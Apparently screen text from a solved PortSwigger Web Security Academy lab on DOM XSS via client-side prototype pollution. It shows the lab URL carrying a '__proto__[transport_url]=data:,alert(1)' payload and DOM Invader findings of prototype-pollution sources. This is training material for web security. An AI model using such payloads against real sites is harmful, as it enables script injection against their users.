 https://0ae2001304aff338814552d900910006.web-security-academy.net/?__proto__[transport_url]=data:,alert(1);
0
Web Security
Academy
DOM XSS via client-side prototype pollution
Back to lab description
LAB Solved
Congratulations, you solved the lab!
Share your skills!
Continue learning
Home | My account | Submit feedback
WE LIKE TO
BLOG
Elements Console Sources Network Performance Memory Application Security Lighthouse Recorder DOM Invader 1
DOM 0
Messages 0
crwgfiks Search Search for Canary Inject URL params Inject forms Copy canary Clear all
Only interesting sinks are being shown. All sources are being hidden, except those used for prototype pollution. You can configure this in the DOM Invader settings.
Sinks (0)
Sources (2)
Prototype pollution: __proto__[property]=value in search (1)
Value Frame path Event Options Stack Trace
crwgfiks top Test Scan for gadgets No stack trace a...
Prototype pollution: constructor[prototype][property]=value in search (1)
Value Frame path Event Options Stack Trace
crwgfiks top Test Scan for gadgets No stack trace a...